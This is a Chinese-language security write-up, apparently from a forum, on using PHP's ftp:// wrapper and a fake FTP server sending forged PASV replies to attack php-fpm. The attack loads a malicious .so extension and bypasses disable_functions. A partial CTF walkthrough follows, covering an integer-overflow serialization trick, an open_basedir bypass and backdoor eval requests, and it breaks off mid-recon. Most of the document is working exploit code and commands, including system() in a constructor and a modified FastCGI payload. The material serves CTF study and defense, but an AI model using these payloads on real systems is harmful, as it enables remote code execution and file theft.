深入 FTP 攻击 php-fpm 绕过 disable_functions [toc]
本文首发于先知社区:https://xz.aliyun.com/t/10271
前言 本文通过多个 poc ,结合ftp协议底层和php源码,分析了在 php 中利用 ftp 伪协议攻击 php-fpm ,从而绕过 disable_functions 的攻击方法,并在文末复现了 [蓝帽杯 2021]One Pointer PHP 和 [WMCTF2021] Make PHP Great Again And Again
poc: 恶意 .so 作为 php 扩展 php.ini 配置:
1 2 3 4 5 6 7 8 [PHP] extension =/home/inhann/ant/evil.so
恶意 c 文件:
1 2 3 4 5 6 7 8 9 10 #define _GNU_SOURCE #include <stdlib.h> __attribute__ ((__constructor__)) void preload (void ) { system("touch /tmp/pwned" ); }
编译成 .so:
1
2
gcc evil.c -o evil.so --shared -fPIC # 得到 /home/inhann/ant/evil.so
触发 恶意 so:
1
2
3
4
5
inhann@ubuntu:~$ php -a PHP Warning: PHP Startup: Invalid library (maybe not a PHP library) '/home/inhann/ant/evil.so' in Unknown on line 0 Interactive mode enabled php >
成功触发:
poc: 直接打 php-fpm ,更改环境变量 PHP_ADMIN_VALUE,加载恶意 .so 把 php-fpm 改成 tcp 监听:
1 2 3 4 5 6 7 8 9 10 [www] listen = 127.0 .0.1 9000
nginx 配置 fastcgi:
1 2 3 4 5 6 7 8 9 10 11 12 13 server { location ~ \.php$ { include snippets/fastcgi-php.conf include fastcgi.conf fastcgi_pass 127.0.0.1:9000 } }
依然使用 /home/inhann/ant/evil.c 和 /home/inhann/ant/evil.so
如何攻击 php-fpm ,在此不赘述,可以 直接 参考 p 神的文章: Fastcgi协议分析 && PHP-FPM未授权访问漏洞 && Exp编写 。简单来说就是直接和 php-fpm 进行 tcp 上的交互,向php-fpm 发送恶意 tcp payload
改一下 p 神的脚本
直接改 extension 这个参数(也可以改 extension_dir 和 extension 两个参数):
1 2 3 4 5 6 7 8 9 10 11 12 if __name__ == '__main__' : params = { 'GATEWAY_INTERFACE' : 'FastCGI/1.0' , 'PHP_VALUE' : 'auto_prepend_file = php://input' , 'PHP_ADMIN_VALUE' : 'allow_url_include = On\nextension = /home/inhann/ant/evil.so' } response = client.request(params, content) print (force_text(response))
触发 恶意 .so
1
2
3
4
5
inhann@ubuntu:~/ant$ python3 fpm.py -p 9000 -c '<?php phpinfo();?>' 127.0.0.1 _ PHP message: PHP Warning: Unknown: Invalid library (maybe not a PHP library) '/home/inhann/ant/evil.so' in Unknown on line 0Primary script unknownStatus: 404 Not Found Content-type: text/html; charset=UTF-8 File not found.
成功:
**注意到:如果只是加载 恶意 .so ,不需要提供系统上存在 的 .php 的确切位置,甚至不需要有 .php 文件的存在(这里用 _ 占位
poc: ftp 使用 PASV mode 时,转发 FTP-DATA 10.0.1.4 中:
配置 vsftpd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
inhann@ubuntu:/etc$ cat vsftpd.conf | grep -v '^#' listen=NO listen_ipv6=YES anonymous_enable=YES local_enable=YES write_enable=YES dirmessage_enable=YES use_localtime=YES xferlog_enable=YES connect_from_port_20=YES chroot_local_user=YES allow_writeable_chroot=YES secure_chroot_dir=/var/run/vsftpd/empty pam_service_name=vsftpd rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key ssl_enable=NO
用于测试的 用户
1
2
3
username : test passwd : hello home : /home /test/
/home/test 下面有个 flag.txt
审一下通过命令终端, passive mode 打出的流量:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(inhann㉿kali)-[~] └─$ ftp 10.0.1.4 Connected to 10.0.1.4. 220 (vsFTPd 3.0.3) Name (10.0.1.4:inhann): test 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> passive Passive mode on. ftp> put up.txt local: up.txt remote: up.txt 227 Entering Passive Mode (10,0,1,4,56,2). 150 Ok to send data. 226 Transfer complete. 15 bytes sent in 0.00 secs (52.8824 kB/s) ftp> quit 221 Goodbye.
1
2
3
4
5
6
inhann@ubuntu:~$ sudo tcpdump -i enp0s8 -w b.pcapng tcpdump: listening on enp0s8, link-type EN10MB (Ethernet), capture size 262144 bytes ^C41 packets captured 41 packets received by filter 0 packets dropped by kernel inhann@ubuntu:~$
看控制连接的 TCP 流:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16

220 (vsFTPd 3 .0 .3 )USER test331 Please specify the password.PASS hello230 Login successful.SYST 215 UNIX Type: L8TYPE I200 Switching to Binary mode.PASV 227 Entering Passive Mode (10 ,0 ,1 ,4 ,56 ,2 ).STOR up.txt150 Ok to send data.226 Transfer complete.QUIT 221 Goodbye.
(10,0,1,4,56,2). 表示 FTP-DATA 打向的位置,ip 是 10.0.1.4 ,端口是 56*256 + 2 == 14338 ,改变这括号中的内容,就可以使 FTP-DATA 打向任意位置

看看文件内容上传时候的上下文报文:
可见在 150 Ok to send data. 之后,有效报文,即上传的文件内容,才被打出去,而且文件数据 会被放在一个包中(wireshark 中,称之为 FTP-DATA),完整地被上传或下载


接下来模拟 ftp-server ,在响应 PASV 命令时,返回 (127,0,0,1,0,12345),打向 内网的 127.0.0.1:12345:
kali 10.0.1.8 中起恶意服务:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 import socketprint ("[+] listening ..........." )s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('0.0.0.0' , 9999 )) s.listen(1 ) conn, addr = s.accept() conn.send(b'220 (vsFTPd 3.0.3)\r\n' ) conn.recv(0xff ) conn.send(b'331 Please specify the password.\r\n' ) conn.recv(0xff ) conn.send(b'230 Login successful.\r\n' ) conn.recv(0xff ) conn.send(b"215 UNIX Type: L8\r\n" ) conn.recv(0xff ) conn.send(b'200 Switching to Binary mode.\r\n' ) conn.recv(0xff ) conn.send(b'227 Entering Passive Mode (127,0,0,1,0,12345).\r\n' ) conn.recv(0xff ) conn.send(b'150 Ok to send data.\r\n' ) conn.send(b'226 Transfer complete.\r\n' ) conn.recv(0xff ) conn.send(b'221 Goodbye.\r\n' ) conn.close() print ("[+] completed ~~" )
ubuntu 10.0.1.4 中,监听 12345 端口,并用终端访问 10.0.1.8 的恶意服务:
成功转发 文件内容
poc: 诱导 php 使用 ftp:// 时发出 PASV 命令 10.0.1.8 中:
配置 php.ini
测试 ftp 读:
1 2 3 <?php @var_dump (file_get_contents ($argv [1 ]));
成功:
1 2 3 ┌──(inhann㉿kali)-[~/kali] └─$ php ftpread.php 'ftp://test:hello@10.0.1.4/flag.txt' string(24) "flag{testtestfpt_+++++}
测试 ftp 写 (vsftpd 默认 不让写,要配置 write_enable=YES):
https://www.php.net/manual/zh/wrappers.ftp.php
当远程文件已经存在于 ftp 服务器上,如果尝试打开并写入文件的时候, 未指定上下文(context)选项 overwrite,连接会失败
file_put_contents($filename,mixed $data,$flags = 0,$context = ?
写新文件:
1 2 3 <?php @var_dump (file_put_contents ($argv [1 ],$argv [2 ]));
成功:
覆盖已存在文件:
1 2 3 4 <?php $context = stream_context_create (array ('ftp' => array ('overwrite' => true )));@var_dump (file_put_contents ($argv [1 ],$argv [2 ],0 ,$context ));
成功:
1 2 3 ┌──(inhann㉿kali)-[~/kali] └─$ php ftpwrite.php 'ftp://test:hello@10.0.1.4/test.txt' 'neewwwneeeww' int(12)
审流量
首先审一下 php 通过 ftp:// 打出的流量:
1
2
3
┌──(inhann㉿kali)-[~/kali] └─$ php ftpwrite.php 'ftp://test:hello@10.0.1.4/test.txt' 'neewwwneeeww' int(12)
1 2 3 4 5 6 7 inhann@ubuntu:~$ sudo tcpdump -i enp0s8 -w b.pcapng tcpdump: listening on enp0s8, link-type EN10MB (Ethernet), capture size 262144 bytes ^C42 packets captured 42 packets received by filter 0 packets dropped by kernel inhann@ubuntu:~$ ls /home/test/ flag.txt test.txt
看控制连接的 TCP 流:


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 220 (vsFTPd 3.0 .3 )USER test 331 Please specify the password.PASS hello 230 Login successful.TYPE I 200 Switching to Binary mode .SIZE /test.txt 550 Could not get file size.EPSV 229 Entering Extended Passive Mode (|||22575 |)STOR /test.txt 150 Ok to send data.226 Transfer complete.QUIT 221 Goodbye.
可以看到php 的 ftp://使用的是 EPSV mode
去看看 EPSV mode 的官方文档:
https://datatracker.ietf.org/doc/html/rfc2428
1 2 3 The EPSV command takes an optional argumentThe format of the response, however, is similar to the argument of the EPRT command. This allows the sameparsing routines to be used for both commands.
1 The response to this command includes only the TCP port number of the listening connection.
1 When the EPSV command is issued with no argument, the server will choose the network protocol for the data connection based on the protocol used for the control connection
可见,EPSV 的响应,唯一的有效信息只有 TCP port ,而没有 host
尝试了一下伪造 229 Entering Extended Passive Mode (|1|<ip>|12345|) 这样的响应,但是 无论 ip 是什么,ftp-data 都只会被打向 控制连接中的服务端,,即如果恶意服务 的 ip 是 10.0.1.4 则无论如何,FTP-DATA 只会被发往 10.0.1.4:12345
因而得出结论:使用 EPSV mode 不能进行 FTP-DATA 的任意转发
那 php 中使用 ftp:// 难道就真的不能 FTP-DATA 转发了吗?
阅读 php 源码 加 查阅资料可知,php 中ftp:// 首先使用 EPSV mode ,但是也有机会使用 PASV mode(这是写在源码中的,和 php.ini 无关):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 static unsigned short php_fopen_do_pasv (php_stream *stream, char *ip, size_t ip_size, char **phoststart) { #ifdef HAVE_IPV6 php_stream_write_string(stream, "EPSV\r\n" ); result = GET_FTP_RESULT(stream); if (result != 229 ) { #endif php_stream_write_string(stream, "PASV\r\n" ); result = GET_FTP_RESULT(stream); if (result != 227 ) { return 0 ; } } } #define HAVE_IPV6 1
注意到,如果使用 EPSV 命令,但是返回结果不是 229,那么 php 的 ftp:// 就会采用 PASV 命令
介于此,我们更改一下 恶意 ftp-server :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import socketprint ("[+] listening ..........." )s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.bind(('0.0.0.0' , 9999 )) s.listen(1 ) conn, addr = s.accept() conn.send(b'220 (vsFTPd 3.0.3)\r\n' ) print (conn.recv(0xff ))conn.send(b'331 Please specify the password.\r\n' ) print (conn.recv(0xff ))conn.send(b'230 Login successful.\r\n' ) print (conn.recv(0xff ))conn.send(b'200 Switching to Binary mode.\r\n' ) print (conn.recv(0xff ))conn.send(b"550 Could not get file size.\r\n" ) print (conn.recv(0xff ))conn.send(b'000 use PASV then\r\n' ) print (conn.recv(0xff ))conn.send(b'227 Entering Passive Mode (127,0,0,1,0,12345).\r\n' ) print (conn.recv(0xff ))conn.send(b'150 Ok to send data.\r\n' ) conn.send(b'226 Transfer complete.\r\n' ) print (conn.recv(0xff ))conn.send(b'221 Goodbye.\r\n' ) conn.close() print ("[+] completed ~~" )
在遇到 EPSV 命令的时候,返回 一个 非 229 的响应,这里随便取了个 000
实验:
kali 10.0.1.8:
ubuntu 10.0.1.4:
成功转发 php 中 ftp:// 的 FTP-DATA
FTP 攻击 php-fpm 绕过 disable_functions 本文标题中所述的攻击方法,根据上面几个 poc 也就可以自然而然地推导出来了。
主要步骤如下:
写 .so
构造 打 php-fpm 的 tcp payload
file_put_contents 使用 ftp:// 将 payload 打向 php-fpm
[蓝帽杯 2021]One Pointer PHP 看PHP与 array 相关的源码:
https://www.hoohack.me/2016/02/15/understanding-phps-internal-array-implementation-ch
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 struct _zend_array { zend_refcounted_h gc; union { struct { ZEND_ENDIAN_LOHI_4( zend_uchar flags, zend_uchar _unused, zend_uchar nIteratorsCount, zend_uchar _unused2) } v; uint32_t flags; } u; uint32_t nTableMask; Bucket *arData; uint32_t nNumUsed; uint32_t nNumOfElements; uint32_t nTableSize; uint32_t nInternalPointer; zend_long nNextFreeElement; dtor_func_t pDestructor; };
nNextFreeElement 是下一个可以使用的 数字键值
1 2 typedef int64_t zend_long;
是 8 byte 的有符号整型,求出最大值:
1 2 hex (eval ("0b" +"1" *63 ))'0x7fffffffffffffff'
poc
1 2 3 4 <?php $a = array (0x7fffffffffffffff => "a" );var_dump ($a [] = 1 );
因而 为了调用 eval($_GET["backdoor"]);,生成特殊的 序列:
1 2 3 4 5 6 7 8 <?php class User public $count ; } $u = new User ;$u ->count = 0x7fffffffffffffff - 1 ;echo serialize ($u );?>

成功 phpinfo
看 disable functions
这些危险函数可用:
1 2 3 4 5 6 7 8 iconv_strlen create_function assert call_user_func_array call_user_func imap_mail mb_send_mail file_put_ contents
看 open_basedir
看根目录文件:
1 ?b ackdoor=print_r(scandir('glob:///*' ));
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 Array ( [0 ] => bin [1 ] => boot [2 ] => dev [3 ] => etc [4 ] => flag [5 ] => home [6 ] => lib [7 ] => lib64 [8 ] => media [9 ] => mnt [10 ] => opt [11 ] => proc [12 ] => root [13 ] => run [14 ] => sbin [15 ] => srv [16 ] => sys [17 ] => tmp [18 ] => usr [19 ] => var )
可以确定 flag 在这里
有一个 easy_bypass 模块
extension_dir
1 /usr/ local/lib/ php/extensions/ no-debug-non-zts-20190902
1 2 ?b ackdoor=print_r(get_extension_funcs('easy_bypass' ));//easy _bypass_hide
为了绕过open_basedir,用久远的 twitter 上的 payload:
1 ?backdoor=mkdir ('test' );
1 ?backdoor=chdir ("test" );ini_set("open_basedir" ,".." );chdir (".." );chdir (".." );chdir (".." );chdir (".." );ini_set("open_basedir" ,"/" );print_r(getcwd());
来到 根目录
1 2 ?backdoor=chdir ("test" );ini_set("open_basedir" ,".." );chdir (".." );chdir (".." );chdir (".." );chdir (".." );ini_set("open_basedir" ,"/" );print_r(substr (base_convert(fileperms("flag" ),10 ,8 ),3 )); // 700
1 2 ?backdoor=chdir ("test" );ini_set("open_basedir" ,".." );chdir (".." );chdir (".." );chdir (".." );chdir (".." );ini_set("open_basedir" ,"/" );print_r(fileowner("flag" ));
因而 flag 是 root 所有的,而且权限是 700,
也就是说只有称为了 root 才能 读这个 flag
看看 扩展目录:
1 2 3 4 5 6 7 8 Array ( [0] => . [1] => .. [2] => easy_bypass.so [3] => opcache.so [4] => sodium.so )
把 easy_bypass.so 拿下来
1 2 3 4 5 6 7 8 9 10 GET /add_api.php?backdoor=chdir("test" );ini_set("open_basedir" ,".." );chdir(".." );chdir(".." );chdir(".." );chdir(".." );ini_set("open_basedir" ,"/" );readfile('/usr/local/lib/php/extensions/no-debug-non-zts-20190902 /easy_bypass.so'); HTTP/1 .1 Host : e573cf21-9935 -49 be-8 a0b-66348 da8eae7.node4.buuoj.cn:81 Cache -Control: max-age=0 Upgrade -Insecure-Requests: 1 User -Agent: Mozilla/5 .0 (Windows NT 10 .0 ; Win64; x64) AppleWebKit/537 .36 (KHTML, like Gecko) Chrome/85 .0 .4183 .121 Safari/537 .36 Accept : text/html,application/xhtml+xml,application/xml;q=0 .9 ,image/avif,image/webp,image/apng,*/*;q=0 .8 ,application/signed-exchange;v=b3;q=0 .9 Accept -Encoding: gzip, deflateAccept -Language: zh-CN,zh;q=0 .9 Cookie : data=O%3 A4%3 A%22 User%22 %3 A1%3 A%7 Bs%3 A5%3 A%22 count%22 %3 Bi%3 A9223372036854775806%3 B%7 DConnection : close
看了一下,发现不会pwn。。。
接着看 phpinfo 搜集信息
看是 nginx + fastcgi ,读一下配置文件
